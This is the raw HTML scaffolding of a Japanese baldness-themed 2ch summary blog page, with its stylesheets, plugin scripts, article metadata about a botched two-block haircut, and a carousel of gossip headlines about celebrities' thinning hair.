.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"85b298280e"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=148391' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage231206x/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2020/09/07(月) 18:46:41.19 ID:lxm3pHNF0 こういう感じにされた…">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage231206x/"
  },
  "headline": "【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg",
    "width": 900,
    "height": 506
  },
  "datePublished": "2023-12-07T05:17:00+09:00",
  "dateModified": "2023-12-07T05:17:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2020/09/07(月) 18:46:41.19 ID:lxm3pHNF0 こういう感じにされた……"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-148391 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-61 categoryid-2 tagid-369 tagid-182 tagid-92 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211112r/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
<article class="post-86362 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage241002j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう">
<article class="post-154682 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post category-trend-post category-hage-post category-entertainer-post tag-2092-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240418d/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】松坂桃李さんの生え際、緊急事態！">
<article class="post-153369 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】松坂桃李さんの生え際、緊急事態！    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220308q/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
<article class="post-105206 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage241003g/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）">
<article class="post-154701 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-988-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230905j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
<article class="post-144171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【脱毛速報】男でVIO脱毛してるやつ、全然いない説    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
